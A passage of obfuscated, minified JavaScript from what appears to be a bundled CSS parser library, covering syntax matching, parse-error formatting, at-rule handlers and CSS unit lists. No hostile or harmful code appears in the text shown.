fG=0x1<<Q[G4(0xae1)];if(!(Q[G4(0x2d0)]&fG)){f5(Q),f4({'type':G4(0xb74),'syntax':Q[G4(0x208)],'mask':Q[G4(0x2d0)]|fG}),Q=fs[Q[G4(0xae1)]++];break;}}break;}case G4(0xb74):Q={'type':G4(0x47e),'syntax':Q[G4(0x208)],'index':0x0,'mask':Q[G4(0x2d0)]};break;case G4(0x55b):if(null!==fc){let fy=fc[G4(0x5ba)][G4(0xe21)]();if(-0x1!==fy[G4(0x9d6)]('\x5c')&&(fy=fy[G4(0xe7f)](/\\[09].*$/,'')),L[G4(0xb18)](Q[G4(0xadd)],fy)){Q=Q[G4(0xadd)][fy];break;}}Q=F['$n'];break;case G4(0x11e):{const fL=null!==f8?f8[G4(0x628)]:null,fa=fX+Math[G4(0x537)](Q['fn'](fc,f2,fL));if(!isNaN(fa)&&fa>fX){for(;fX<fa;)f6();Q=F['E_'];}else Q=F['$n'];break;}case G4(0x3ba):case G4(0xcbd):{const fN=G4(0x3ba)===Q[G4(0xc84)]?G4(0x104):G4(0xbd4),fr=L[G4(0xb18)](f0,fN)?f0[fN][Q[G4(0x39c)]]:null;if(!fr||!fr[G4(0xb1b)])throw new Error(G4(0x2ba)+(G4(0x3ba)===Q[G4(0xc84)]?'<'+Q[G4(0x39c)]+'>':'<\x27'+Q[G4(0x39c)]+'\x27>'));if(!0x1!==fz&&null!==fc&&G4(0x3ba)===Q[G4(0xc84)]&&(G4(0xad)===Q[G4(0x39c)]&&fc[G4(0xc84)]===G['Vy']||G4(0x35d)===Q[G4(0x39c)]&&'0'===fc[G4(0x5ba)])){null===fz&&(fz=f3(Q,ff)),Q=F['$n'];break;}f8={'syntax':Q[G4(0x208)],'opts':Q[G4(0x208)][G4(0x628)]||null!==f8&&f8[G4(0x628)]||null,'prev':f8},fV={'type':M,'syntax':Q[G4(0x208)],'token':fV[G4(0xc45)],'prev':fV},Q=fr[G4(0x80b)]||fr[G4(0xb1b)];break;}case G4(0x1b8):{const fD=Q[G4(0x39c)];if(null!==fc){let fM=fc[G4(0x5ba)];if(-0x1!==fM[G4(0x9d6)]('\x5c')&&(fM=fM[G4(0xe7f)](/\\[09].*$/,'')),Y(fM,fD)){f6(),Q=F['E_'];break;}}Q=F['$n'];break;}case G4(0xdeb):case G4(0x9be):if(null!==fc&&Y(fc[G4(0x5ba)],Q[G4(0x39c)])){f6(),Q=F['E_'];break;}Q=F['$n'];break;case G4(0xd7e):if(null!==fc&&fc[G4(0x5ba)]===Q[G4(0x5ba)]){f6(),Q=F['E_'];break;}Q=F['$n'];break;case G4(0xd34):null!==fc&&fc[G4(0xc84)]===G['A9']?E(fV[G4(0xc45)])?Q=F['$n']:(f6(),Q=v(fc)?F['$n']:F['E_']):Q=E(fV[G4(0xc45)])||v(fc)?F['E_']:F['$n'];break;case G4(0xd37):let fU='',fF=fX;for(;fF<j[G4(0x35d)]&&fU[G4(0x35d)]<Q[G4(0x5ba)][G4(0x35d)];fF++)fU+=j[fF][G4(0x5ba)];if(Y(fU,Q[G4(0x5ba)])){for(;fX<fF;)f6();Q=F['E_'];}else Q=F['$n'];break;default:throw new Error(G4(0x942)+Q[G4(0xc84)]);}switch(H+=fI,fq){case null:console[G4(0x26e)](G4(0xcc5)+B+G4(0x864)),fq=Z,fV=null;break;case K:for(;null!==f8;)f7();break;default:fV=null;}return{'tokens':j,'reason':fq,'iterations':fI,'match':fV,'longestMatch':fg};}(P,T,J||{});if(null===O[G5(0xb1b)])return O;let A=O[G5(0xb1b)],S=O[G5(0xb1b)]={'syntax':T[G5(0x208)]||null,'match':[]};const W=[S];for(A=function(j){const G6=G5;let C=null,Q=null,f0=j;for(;null!==f0;)Q=f0[G6(0x6e0)],f0[G6(0x6e0)]=C,C=f0,f0=Q;return C;}(A)[G5(0x6e0)];null!==A;){switch(A[G5(0xc84)]){case M:S[G5(0xb1b)][G5(0x7d0)](S={'syntax':A[G5(0x208)],'match':[]}),W[G5(0x7d0)](S);break;case k:W[G5(0xb84)](),S=W[W[G5(0x35d)]-0x1];break;default:S[G5(0xb1b)][G5(0x7d0)]({'syntax':A[G5(0x208)]||null,'token':A[G5(0xc45)][G5(0x5ba)],'node':A[G5(0xc45)][G5(0x54b)]});}A=A[G5(0x6e0)];}return O;}},0x2507:(c,X,g)=>{'use strict';g['d'](X,{'A':()=>F});var V=g(0x11ac);const U={'decorator'(s){const G=[];let y=null;return{...s,'node'(L){const G7=a2z,a=y;y=L,s[G7(0x54b)][G7(0xb18)](this,L),y=a;},'emit'(L,a,N){const G8=a2z;G[G8(0x7d0)]({'type':a,'value':L,'node':N?null:y});},'result':()=>G};}};function F(s,G){const G9=a2z;return G9(0x1b4)==typeof s?function(y){const Gf=G9,L=[];return(0x0,V['qw'])(y,(a,N,D)=>L[Gf(0x7d0)]({'type':a,'value':y[Gf(0x7b2)](N,D),'node':null})),L;}(s):G[G9(0xea0)](s,U);}},0x193f:(c,X,g)=>{'use strict';g['d'](X,{'V':()=>s});var V=g(0x1aa);function U(G){const Gz=a2z;return Gz(0x54b)in G?G[Gz(0x54b)]:U(G[Gz(0xb1b)][0x0]);}function F(G){const GI=a2z;return GI(0x54b)in G?G[GI(0x54b)]:F(G[GI(0xb1b)][G[GI(0xb1b)][GI(0x35d)]-0x1]);}function s(G,y,L,N,D){const Gq=a2z,M=[];return null!==L[Gq(0x87)]&&function k(K){const Gc=Gq;if(null!==K[Gc(0x208)]&&K[Gc(0x208)][Gc(0xc84)]===N&&K[Gc(0x208)][Gc(0x39c)]===D){const x=U(K),Z=F(K);G[Gc(0x208)][Gc(0xe15)](y,function(B,H,h){const GX=Gc;if(B===x){const Y=new V['B']();do{if(Y[GX(0xdd2)](H[GX(0x43b)]),H[GX(0x43b)]===Z)break;H=H[GX(0xb29)];}while(null!==H);M[GX(0x7d0)]({'parent':h,'nodes':Y});}});}Array[Gc(0xcc2)](K[Gc(0xb1b)])&&K[Gc(0xb1b)][Gc(0xea)](k);}(L[Gq(0x87)]),M;}},0x2342:(X,g,V)=>{'use strict';const Gg=a2z;V['d'](g,{'y':()=>M});var U=V(0x1aa);const {hasOwnProperty:F}=Object[Gg(0x630)];function G(k){const GV=Gg;return GV(0xc4f)==typeof k&&isFinite(k)&&Math[GV(0x537)](k)===k&&k>=0x0;}function y(k){const GU=Gg;return Boolean(k)&&G(k[GU(0xbdb)])&&G(k[GU(0x9d2)])&&G(k[GU(0x8e5)]);}function L(k,K){return function(x,Z){const GF=a2z;if(!x||x[GF(0xab1)]!==Object)return Z(x,GF(0xb0a));for(let B in x){let H=!0x0;if(!0x1!==F[GF(0xb18)](x,B)){if(GF(0xc84)===B)x[GF(0xc84)]!==k&&Z(x,GF(0xd20)+x[GF(0xc84)]+GF(0x355)+k+'`');else{if(GF(0x304)===B){if(null===x[GF(0x304)])continue;if(x[GF(0x304)]&&x[GF(0x304)][GF(0xab1)]===Object){if(GF(0x1b4)!=typeof x[GF(0x304)][GF(0xd8)])B+=GF(0x394);else{if(y(x[GF(0x304)][GF(0x6af)])){if(y(x[GF(0x304)][GF(0x61e)]))continue;B+=GF(0xc1b);}else B+=GF(0xdb7);}}H=!0x1;}else{if(K[GF(0xc37)](B)){H=!0x1;for(let h=0x0;!H&&h<K[B][GF(0x35d)];h++){const Y=K[B][h];switch(Y){case String:H=GF(0x1b4)==typeof x[B];break;case Boolean:H=GF(0x9fd)==typeof x[B];break;case null:H=null===x[B];break;default:GF(0x1b4)==typeof Y?H=x[B]&&x[B][GF(0xc84)]===Y:Array[GF(0xcc2)](Y)&&(H=x[B]instanceof U['B']);}}}else Z(x,GF(0xcf)+B+GF(0xb6a)+k+GF(0x7c2));}}H||Z(x,GF(0x6ce)+k+'.'+B+'`');}}for(const E in K)F[GF(0xb18)](K,E)&&!0x1===F[GF(0xb18)](x,E)&&Z(x,GF(0x5bd)+k+'.'+E+GF(0xb52));};}function N(k,K){const Gs=Gg,x=[];for(let Z=0x0;Z<k[Gs(0x35d)];Z++){const B=k[Z];if(B===String||B===Boolean)x[Gs(0x7d0)](B[Gs(0x39c)][Gs(0xe21)]());else{if(null===B)x[Gs(0x7d0)](Gs(0x92d));else{if(Gs(0x1b4)==typeof B)x[Gs(0x7d0)](B);else{if(!Array[Gs(0xcc2)](B))throw new Error(Gs(0xcef)+B+Gs(0x2f9)+K+Gs(0x329));x[Gs(0x7d0)](Gs(0x1a0)+(N(B,K)||Gs(0x1e7))+'>');}}}}return x[Gs(0x596)](Gs(0x4e0));}function D(k,K){const GG=Gg,x=K[GG(0x1d3)],Z={'type':String,'loc':!0x0},B={'type':'\x22'+k+'\x22'};for(const H in x){if(!0x1===F[GG(0xb18)](x,H))continue;const h=Z[H]=Array[GG(0xcc2)](x[H])?x[H][GG(0x7b2)]():[x[H]];B[H]=N(h,k+'.'+H);}return{'docs':B,'check':L(k,Z)};}function M(k){const Gy=Gg,K={};if(k[Gy(0x54b)]){for(const x in k[Gy(0x54b)])if(F[Gy(0xb18)](k[Gy(0x54b)],x)){const Z=k[Gy(0x54b)][x];if(!Z[Gy(0x1d3)])throw new Error(Gy(0xe8b)+x+Gy(0x764));K[x]=D(x,Z);}}return K;}},0x11e:(c,X,g)=>{'use strict';function V(L){const Ga=a2z;function N(M){const GL=a2z;return null!==M&&(GL(0x3ba)===M[GL(0xc84)]||GL(0xcbd)===M[GL(0xc84)]||GL(0x1b8)===M[GL(0xc84)]);}let D=null;return null!==this[Ga(0x87)]&&function M(k){const GN=Ga;if(Array[GN(0xcc2)](k[GN(0xb1b)])){for(let K=0x0;K<k[GN(0xb1b)][GN(0x35d)];K++)if(M(k[GN(0xb1b)][K]))return N(k[GN(0x208)])&&D[GN(0x749)](k[GN(0x208)]),!0x0;}else{if(k[GN(0x54b)]===L)return D=N(k[GN(0x208)])?[k[GN(0x208)]]:[],!0x0;}return!0x1;}(this[Ga(0x87)]),D;}function U(L,N){const Gr=a2z;return y(this,L,D=>Gr(0x3ba)===D[Gr(0xc84)]&&D[Gr(0x39c)]===N);}function F(L,N){const GD=a2z;return y(this,L,D=>GD(0xcbd)===D[GD(0xc84)]&&D[GD(0x39c)]===N);}function G(L){const GM=a2z;return y(this,L,N=>GM(0x1b8)===N[GM(0xc84)]);}function y(L,N,D){const Gk=a2z,M=V[Gk(0xb18)](L,N);return null!==M&&M[Gk(0x15e)](D);}g['r'](X),g['d'](X,{'getTrace':()=>V,'isKeyword':()=>G,'isProperty':()=>F,'isType':()=>U});},0xec0:(X,g,V)=>{'use strict';const GK=a2z;V['r'](g),V['d'](g,{'angle':()=>F,'decibel':()=>D,'flex':()=>N,'frequency':()=>y,'length':()=>U,'resolution':()=>L,'semitones':()=>M,'time':()=>G});const U=['cm','mm','q','in','pt','pc','px','em',GK(0x95d),'ex',GK(0x88a),GK(0x4f0),GK(0xb62),'ch',GK(0xa79),'ic',GK(0xe9f),'lh',GK(0x5d4),'vw',GK(0x9dc),GK(0xa35),GK(0xbf6),'vh',GK(0x950),GK(0x5ee),GK(0x316),'vi',GK(0x893),GK(0xc5b),GK(0x5e4),'vb',GK(0x573),GK(0xb3c),GK(0x286),GK(0x58c),GK(0xd80),GK(0x221),GK(0xa5d),GK(0xb99),GK(0x2a7),GK(0xb5f),GK(0x811),GK(0x4d5),GK(0x186),GK(0x490),GK(0x63a),GK(0x100),GK(0x8fa)],F=[GK(0x45d),GK(0x9fb),GK(0x5e7),GK(0xaa0)],G=['s','ms'],y=['hz',GK(0x63c)],L=[GK(0x72a),GK(0xe27),GK(0x923),'x'],N=['fr'],D=['db'],M=['st'];},0x23a3:(c,X,g)=>{'use strict';const Gx=a2z;g['d'](X,{'u':()=>L});var V=g(0x192b);const U=0x64,F=0x3c,G=Gx(0x2c8);function y({source:N,line:D,column:M,baseLine:k,baseColumn:K},x){const GB=Gx;function Z(R,P){const GZ=a2z;return B[GZ(0x7b2)](R,P)[GZ(0xadd)]((T,J)=>String(R+J+0x1)[GZ(0x273)](E)+'\x20|'+T)[GZ(0x596)]('\x0a');}const B=('\x0a'[GB(0x815)](Math[GB(0xbad)](k-0x1,0x0))+'\x20'[GB(0x815)](Math[GB(0xbad)](K-0x1,0x0))+N)[GB(0x4c2)](/\r\n?|\n|\f/),H=Math[GB(0xbad)](0x1,D-x)-0x1,Y=Math[GB(0xaf8)](D+x,B[GB(0x35d)]+0x1),E=Math[GB(0xbad)](0x4,String(Y)[GB(0x35d)])+0x1;let v=0x0;(M+=(G[GB(0x35d)]-0x1)*(B[D-0x1][GB(0x697)](0x0,M-0x1)[GB(0xb1b)](/\t/g)||[])[GB(0x35d)])>U&&(v=M-F+0x3,M=F-0x2);for(let R=H;R<=Y;R++)R>=0x0&&R<B[GB(0x35d)]&&(B[R]=B[R][GB(0xe7f)](/\t/g,G),B[R]=(v>0x0&&B[R][GB(0x35d)]>v?'…':'')+B[R][GB(0x697)](v,U-0x2)+(B[R][GB(0x35d)]>v+U-0x1?'…':''));return[Z(H,D),new Array(M+E+0x2)[GB(0x596)]('-')+'^',Z(D,Y)][GB(0xb51)](Boolean)[GB(0x596)]('\x0a')[GB(0xe7f)](/^(\s+\d+\s+\|\n)+/,'')[GB(0xe7f)](/\n(\s+\d+\s+\|)+$/,'');}function L(N,D,M,k,K,x=0x1,Z=0x1){const GH=Gx;return Object[GH(0x79f)]((0x0,V['a'])(GH(0x87f),N),{'source':D,'offset':M,'line':k,'column':K,'sourceFragment':B=>y({'source':D,'line':k,'column':K,'baseLine':x,'baseColumn':Z},isNaN(B)?0x0:B),get 'formattedMessage'(){const Gh=GH;return Gh(0x2df)+N+'\x0a'+y({'source':D,'line':k,'column':K,'baseLine':x,'baseColumn':Z},0x2);}});}},0x1766:(X,V,U)=>{'use strict';U['d'](V,{'C':()=>H});var F=U(0x1aa),G=U(0x23a3),y=U(0x11ac),L=U(0x245f);const N=()=>{},D=0x21,M=0x23,k=0x3b,K=0x7b,x=0x0;function Z(Y){return function(){return this[Y]();};}function B(Y){const GY=a2z,E=Object[GY(0x787)](null);for(const v of Object[GY(0xb46)](Y)){const R=Y[v],P=R[GY(0x438)]||R;P&&(E[v]=P);}return E;}function H(Y){const GE=a2z;let E='',v=GE(0x695),R=!0x1,P=N,T=!0x1;const J=new y['A1'](),O=Object[GE(0x79f)](new y['eV'](),function(A){const Gp=GE,S={'context':Object[Gp(0x787)](null),'features':Object[Gp(0x79f)](Object[Gp(0x787)](null),A[Gp(0xec2)]),'scope':Object[Gp(0x79f)](Object[Gp(0x787)](null),A[Gp(0xdb8)]),'atrule':B(A[Gp(0x7ce)]),'pseudo':B(A[Gp(0x4bb)]),'node':B(A[Gp(0x54b)])};for(const [W,j]of Object[Gp(0x6c5)](A[Gp(0x719)]))switch(typeof j){case Gp(0x66c):S[Gp(0x74d)][W]=j;break;case Gp(0x1b4):S[Gp(0x74d)][W]=Z(j);}return{'config':S,...S,...S[Gp(0x54b)]};}(Y||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':L['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':A=>A===K?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':A=>A===K||A===k?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':A=>A===D||A===k?0x1:0x0,'consumeUntilSemicolonIncluded':A=>A===k?0x2:0x0,'createList':()=>new F['B'](),'createSingleNodeList':A=>new F['B']()[GE(0xdd2)](A),'getFirstListNode':A=>A&&A[GE(0xbee)],'getLastListNode':A=>A&&A[GE(0xa24)],'parseWithFallback'(A,S){const Gn=GE,W=this[Gn(0x53a)];try{return A[Gn(0xb18)](this);}catch(j){if(T)throw j;this[Gn(0x7f5)](W-this[Gn(0x53a)]);const C=S[Gn(0xb18)](this);return T=!0x0,P(j,C),T=!0x1,C;}},'lookupNonWSType'(A){const Gm=GE;let S;do{if(S=this[Gm(0x7d8)](A++),S!==y['M$']&&S!==y['Mw'])return S;}while(S!==x);return x;},'charCodeAt':A=>A>=0x0&&A<E[GE(0x35d)]?E[GE(0xc04)](A):0x0,'substring':(A,S)=>E[GE(0x75e)](A,S),'substrToCursor'(A){const Gv=GE;return this[Gv(0xd8)][Gv(0x75e)](A,this[Gv(0x8c5)]);},'cmpChar':(A,S)=>(0x0,y['Nb'])(E,A,S),'cmpStr':(A,S,W)=>(0x0,y['$C'])(E,A,S,W),'consume'(A){const Gi=GE,S=this[Gi(0x8c5)];return this[Gi(0xcda)](A),this[Gi(0x92f)](S);},'consumeFunctionName'(){const Gt=GE,A=E[Gt(0x75e)](this[Gt(0x8c5)],this[Gt(0x904)]-0x1);return this[Gt(0xcda)](y['zt']),A;},'consumeNumber'(A){const Go=GE,S=E[Go(0x75e)](this[Go(0x8c5)],(0x0,y['yQ'])(E,this[Go(0x8c5)]));return this[Go(0xcda)](A),S;},'eat'(A){const Gu=GE;if(this[Gu(0xb9f)]!==A){const S=y['uX'][A][Gu(0x7b2)](0x0,-0x6)[Gu(0xe7f)](/-/g,'\x20')[Gu(0xe7f)](/^./,C=>C[Gu(0x5a4)]());let W=(/[[\](){}]/[Gu(0x7aa)](S)?'\x22'+S+'\x22':S)+Gu(0x6b1),j=this[Gu(0x8c5)];switch(A){case y['Vy']:this[Gu(0xb9f)]===y['zt']||this[Gu(0xb9f)]===y['s0']?(j=this[Gu(0x904)]-0x1,W=Gu(0xd97)):W=Gu(0x5e3);break;case y['Vw']:this[Gu(0x8eb)](M)&&(this[Gu(0xb29)](),j++,W=Gu(0x310));break;case y['Ne']:this[Gu(0xb9f)]===y['wN']&&(j=this[Gu(0x904)],W=Gu(0xd66));}this[Gu(0x198)](W,j);}this[Gu(0xb29)]();},'eatIdent'(A){const Gd=GE;this[Gd(0xb9f)]===y['Vy']&&!0x1!==this[Gd(0x340)](0x0,A)||this[Gd(0x198)](Gd(0xb00)+A+Gd(0xb45)),this[Gd(0xb29)]();},'eatDelim'(A){const GR=GE;this[GR(0x8eb)](A)||this[GR(0x198)](GR(0xbae)+String[GR(0xf7)](A)+GR(0xb45)),this[GR(0xb29)]();},'getLocation':(A,S)=>R?J[GE(0x729)](A,S,v):null,'getLocationFromList'(A){const Ge=GE;if(R){const S=this[Ge(0x9d7)](A),W=this[Ge(0xd9f)](A);return J[Ge(0x729)](null!==S?S[Ge(0x304)][Ge(0x6af)][Ge(0xbdb)]-J[Ge(0xce7)]:this[Ge(0x8c5)],null!==W?W[Ge(0x304)][Ge(0x61e)][Ge(0xbdb)]-J[Ge(0xce7)]:this[Ge(0x8c5)],v);}return null;},'error'(A,S){const GP=GE,W=void 0x0!==S&&S<E[GP(0x35d)]?J[GP(0xb5)](S):this[GP(0x48b)]?J[GP(0xb5)]((0x0,y['Z4'])(E,E[GP(0x35d)]-0x1)):J[GP(0xb5)](this[GP(0x8c5)]);throw new G['u'](A||GP(0xba7),E,W[GP(0xbdb)],W[GP(0x9d2)],W[GP(0x8e5)],J[GP(0xde8)],J[GP(0x906)]);}});return Object[GE(0x79f)](function(A,S){const Gl=GE;E=A,S=S||{},O[Gl(0x5c0)](E,y['qw']),J[Gl(0x5c0)](E,S[Gl(0xbdb)],S[Gl(0x9d2)],S[Gl(0x8e5)]),v=S[Gl(0x883)]||Gl(0x695),R=Boolean(S[Gl(0x3dc)]),P=Gl(0x66c)==typeof S[Gl(0x35c)]?S[Gl(0x35c)]:N,T=!0x1,O[Gl(0xbe8)]=!(Gl(0xbe8)in S)||Boolean(S[Gl(0xbe8)]),O[Gl(0xb28)]=!(Gl(0xb28)in S)||Boolean(S[Gl(0xb28)]),O[Gl(0xc88)]=!(Gl(0xc88)in S)||Boolean(S[Gl(0xc88)]),O[Gl(0x9a6)]=Gl(0x9a6)in S&&Boolean(S[Gl(0x9a6)]);const {context:W=Gl(0xb78),onComment:j}=S;if(W in O[Gl(0x74d)]==0x0)throw new Error(Gl(0x5a1)+W+'`');Gl(0x66c)==typeof j&&O[Gl(0x5b3)]((Q,f0,f1)=>{const GT=Gl;if(Q===y['Mw']){const f2=O[GT(0xb5)](f0,f1),f3=(0x0,y['$C'])(E,f1-0x2,f1,'*/')?E[GT(0x7b2)](f0+0x2,f1-0x2):E[GT(0x7b2)](f0+0x2,f1);j(f3,f2);}});const C=O[Gl(0x74d)][W][Gl(0xb18)](O,S);return O[Gl(0x48b)]||O[Gl(0x198)](),C;},{'SyntaxError':G['u'],'config':O[GE(0x74a)]});}},0x245f:(c,X,g)=>{'use strict';g['d'](X,{'s':()=>U});var V=g(0x11ac);function U(F){const GJ=a2z,s=this[GJ(0x103)]();let G=!0x1;const y={'recognizer':F};for(;!this[GJ(0x48b)];){switch(this[GJ(0xb9f)]){case V['Mw']:this[GJ(0xb29)]();continue;case V['M$']:G=!0x0,this[GJ(0xb29)]();continue;}let L=F[GJ(0x9d1)][GJ(0xb18)](this,y);if(void 0x0===L)break;G&&(F[GJ(0xadb)]&&F[GJ(0xadb)][GJ(0xb18)](this,L,s,y),G=!0x1),s[GJ(0x7d0)](L);}return G&&F[GJ(0xadb)]&&F[GJ(0xadb)][GJ(0xb18)](this,null,s,y),s;}},0x1db5:(c,X,g)=>{'use strict';const GO=a2z;g['d'](X,{'A':()=>F});var V=g(0x11ac);const U=new Set([GO(0x62e),GO(0xe5),GO(0x6b2),'or']),F={'parse':{'prelude'(){const Gb=GO,s=this[Gb(0x103)]();if(this[Gb(0xb9f)]===V['Vy']){const G=this[Gb(0x75e)](this[Gb(0x8c5)],this[Gb(0x904)]);U[Gb(0x634)](G[Gb(0xe21)]())||s[Gb(0x7d0)](this[Gb(0x841)]());}return s[Gb(0x7d0)](this[Gb(0x285)](Gb(0xcd))),s;},'block'(s=!0x1){const GA=GO;return this[GA(0x135)](s);}}};},0x113f:(c,X,g)=>{'use strict';g['d'](X,{'A':()=>V});const V={'parse':{'prelude':null,'block'(){const GS=a2z;return this[GS(0x135)](!0x0);}}};},0x1109:(c,X,g)=>{'use strict';g['d'](X,{'A':()=>s});var V=g(0x11ac);function U(G,y){const GW=a2z;return this[GW(0x140)](()=>{const Gj=GW;try{return G[Gj(0xb18)](this);}finally{this[Gj(0xaca)](),this[Gj(0xd7b)](0x0)!==V['no']&&this[Gj(0x198)]();}},y||(()=>this[GW(0x447)](null,!0x0)));}const F={'layer'(){const GC=a2z;this[GC(0xaca)]();const G=this[GC(0x103)](),y=U[GC(0xb18)](this,this[GC(0xbdf)]);return GC(0x447)===y[GC(0xc84)]&&''===y[GC(0x5ba)]||G[GC(0x7d0)](y),G;},'supports'(){const GQ=a2z;this[GQ(0xaca)]();const G=this[GQ(0x103)](),y=U[GQ(0xb18)](this,this[GQ(0xd26)],()=>U[GQ(0xb18)](this,()=>this[GQ(0x285)](GQ(0xa9f))));return GQ(0x447)===y[GQ(0xc84)]&&''===y[GQ(0x5ba)]||G[GQ(0x7d0)](y),G;}},s={'parse':{'prelude'(){const Gw=a2z,G=this[Gw(0x103)]();switch(this[Gw(0xb9f)]){case V['Qf']:G[Gw(0x7d0)](this[Gw(0xd37)]());break;case V['s0']:case V['zt']:G[Gw(0x7d0)](this[Gw(0x193)]());break;default:this[Gw(0x198)](Gw(0xb3f));}return this[Gw(0xaca)](),this[Gw(0xb9f)]===V['Vy']&&this[Gw(0x75f)](this[Gw(0x8c5)],this[Gw(0x904)],Gw(0xe9d))?G[Gw(0x7d0)](this[Gw(0x841)]()):this[Gw(0xb9f)]===V['zt']&&this[Gw(0x75f)](this[Gw(0x8c5)],this[Gw(0x904)],Gw(0x706))&&G[Gw(0x7d0)](this[Gw(0x9be)](null,F)),this[Gw(0xaca)](),this[Gw(0xb9f)]===V['zt']&&this[Gw(0x75f)](this[Gw(0x8c5)],this[Gw(0x904)],Gw(0x215))&&G[Gw(0x7d0)](this[Gw(0x9be)](null,F)),this[Gw(0xd7b)](0x0)!==V['Vy']&&this[Gw(0xd7b)](0x0)!==V['AJ']||G[Gw(0x7d0)](this[Gw(0xe0b)]()),G;},'block':null}};},0x25fe:(X,g,V)=>{'use strict';V['d'](g,{'A':()=>x});var U=V(0x1db5),F=V(0x113f),G=V(0x1109),y=V(0x131f),L=V(0x932),N=V(0xd86),D=V(0x1963),M=V(0x13ae),k=V(0x25cc),K=V(0x1450);const x={'container':U['A'],'font-face':F['A'],'import':G['A'],'layer':y['A'],'media':L['A'],'nest':N['A'],'page':D['A'],'scope':M['A'],'starting-style':k['A'],'supports':K['A']};},0x131f:(c,X,g)=>{'use strict';g['d'](X,{'A':()=>V});const V={'parse':{'prelude'(){const y0=a2z;return this[y0(0x855)](this[y0(0x19e)]());},'block'(){const y1=a2z;return this[y1(0x135)](!0x1);}}};},0x932:(c,X,g)=>{'use strict';g['d'](X,{'A':()=>V});const V={'parse':{'prelude'(){const y2=a2z;return this[y2(0x855)](this[y2(0xe0b)]());},'block'(U=!0x1){const y3=a2z;return this[y3(0x135)](U);}}};},0xd86:(c,X,g)=>{'use strict';g['d'](X,{'A':()=>V});const V={'parse':{'prelude'(){const y4=a2z;return this[y4(0x855)](this[y4(0x56d)]());},'block'(){const y5=a2z;return this[y5(0x135)](!0x0);}}};},0x1963:(c,X,g)=>{'use strict';g['d'](X,{'A':()=>V});const V={'parse':{'prelude'(){const y6=a2z;return this[y6(0x855)](this[y6(0x56d)]());},'block'(){const y7=a2z;return this[y7(0x135)](!0x0);}}};},0x13ae:(c,X,g)=>{'use strict';g['d'](X,{'A':()=>V});const V={'parse':{'prelude'(){const y8=a2z;return this[y8(0x855)](this[y8(0x5aa)]());},'block'(U=!0x1){const y9=a2z;return this[y9(0x135)](U);}}};},0x25cc:(c,X,g)=>{'use strict';g['d'](X,{'A':()=>V});const V={'parse':{'prelude':null,'block'(U=!0x1){const yf=a2z;return this[yf(0x135)](U);}}};},0x1450:(c,X,g)=>{'use strict';g['d'](X,{'A':()=>V});const V={'parse':{'prelude'(){const yz=a2z;return this[yz(0x855)](this[yz(0x285)](yz(0xa9f)));},'block'(U=!0x1){const yI=a2z;return this[yI(0x135)](U);}}};},0x1f49:(c,X,g)=>{'use strict';g['d'](X,{'A':()=>s});var V=g(0x1304),U=g(0xd33),F=g(0x791);const s={'generic':!0x0,'cssWideKeywords':V['v'],...U['A'],'node':F};},0x58d:(c,X,g)=>{'use strict';function V(s,G){const yq=a2z;return yq(0x1b4)==typeof G&&/^\s*\|/[yq(0x7aa)](G)?yq(0x1b4)==typeof s?s+G:G[yq(0xe7f)](/^\s*\|\s*/,''):G||null;}function U(s,G){const yc=a2z,y=Object[yc(0x787)](null);for(const [L,a]of Object[yc(0x6c5)](s))if(a){y[L]={};for(const N of Object[yc(0xb46)](a))G[yc(0x3b1)](N)&&(y[L][N]=a[N]);}return y;}function F(s,G){const yX=a2z,y={...s};for(const [L,N]of Object[yX(0x6c5)](G))switch(L){case yX(0xa2f):y[L]=Boolean(N);break;case yX(0x29e):y[L]=s[L]?[...s[L],...N]:N||[];break;case yX(0x832):y[L]={...s[L]};for(const [D,M]of Object[yX(0x6c5)](N))y[L][D]=Array[yX(0xcc2)](M)?M:[];break;case yX(0xb6):y[L]={...s[L]};for(const [k,K]of Object[yX(0x6c5)](N)){const x=y[L][k]||{},Z=y[L][k]={'prelude':x[yX(0x10c)]||null,'descriptors':{...x[yX(0x18b)]}};if(K){Z[yX(0x10c)]=K[yX(0x10c)]?V(Z[yX(0x10c)],K[yX(0x10c)]):Z[yX(0x10c)]||null;for(const [B,H]of Object[yX(0x6c5)](K[yX(0x18b)]||{}))Z[yX(0x18b)][B]=H?V(Z[yX(0x18b)][B],H):null;Object[yX(0xb46)](Z[yX(0x18b)])[yX(0x35d)]||(Z[yX(0x18b)]=null);}}break;case yX(0x104):case yX(0xbd4):y[L]={...s[L]};for(const [h,Y]of Object[yX(0x6c5)](N))y[L][h]=V(y[L][h],Y);break;case yX(0xdb8):case yX(0xec2):y[L]={...s[L]};for(const [E,p]of Object[yX(0x6c5)](N))y[L][E]={...y[L][E],...p};break;case yX(0x719):y[L]={...s[L],...N};break;case yX(0x7ce):case yX(0x4bb):y[L]={...s[L],...U(N,[yX(0x438)])};break;case yX(0x54b):y[L]={...s[L],...U(N,[yX(0x39c),yX(0x1d3),yX(0x438),yX(0xea0),yX(0xafb)])};}return y;}g['d'](X,{'A':()=>F});},0x2320:(c,X,g)=>{'use strict';const yg=a2z;g['d'](X,{'A':()=>y});var V=g(0x80b),U=g(0x25fe),F=g(0x242f),G=g(0x6d7);const y={'parseContext':{'default':yg(0xdd3),'stylesheet':yg(0xdd3),'atrule':yg(0x203),'atrulePrelude'(L){const yV=yg;return this[yV(0xd7c)](L[yV(0x7ce)]?String(L[yV(0x7ce)]):null);},'mediaQueryList':yg(0xe0b),'mediaQuery':yg(0xb50),'condition'(L){const yU=yg;return this[yU(0x285)](L[yU(0xe80)]);},'rule':yg(0x165),'selectorList':yg(0x56d),'selector':yg(0xc03),'block'(){const yF=yg;return this[yF(0x135)](!0x0);},'declarationList':yg(0x766),'declaration':yg(0xd26),'value':yg(0xea7)},'features':{'supports':{'selector'(){const ys=yg;return this[ys(0xc03)]();}},'container':{'style'(){const yG=yg;return this[yG(0xd26)]();}}},'scope':V,'atrule':U['A'],'pseudo':F['A'],'node':G};},0xe9:(c,X,g)=>{'use strict';g['d'](X,{'A':()=>V});const V={'node':g(0x791)};},0x2162:(X,g,V)=>{'use strict';V['d'](g,{'A':()=>k});var U=V(0x11ac),F=V(0x1766),G=V(0x772),y=V(0x2043),L=V(0x2495),N=V(0x1d09),D=V(0x58d);function M(K){const 